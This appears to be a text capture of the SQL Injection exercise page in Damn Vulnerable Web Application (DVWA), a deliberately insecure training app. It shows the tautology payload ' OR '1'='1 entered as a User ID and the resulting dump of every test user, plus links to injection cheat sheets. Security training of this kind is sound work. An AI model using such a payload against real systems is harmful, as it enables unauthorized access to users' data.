 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*